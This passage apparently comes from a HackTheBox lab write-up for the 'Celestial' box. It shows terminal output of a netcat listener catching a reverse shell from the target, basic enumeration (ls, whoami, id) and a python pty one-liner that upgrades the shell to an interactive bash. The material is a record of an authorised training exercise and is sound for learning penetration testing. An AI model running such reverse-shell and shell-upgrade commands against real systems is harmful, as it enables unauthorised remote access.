 root@kali:~/Documents/htb/boxes/Celestial# nc -lvp 12345
listening on [any] 12345 ...
10.10.10.85: inverse host lookup failed: Unknown host
connect to [10.10.14.203] from (UNKNOWN) [10.10.10.85] 42600
Connected!
ls
Desktop
Documents
Downloads
examples.desktop
Music
node_modules
output.txt
Pictures
Public
server.js
Templates
Videos
whoami
sun
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
python -c "import pty; pty.spawn('/bin/bash')"
sun@sun:~$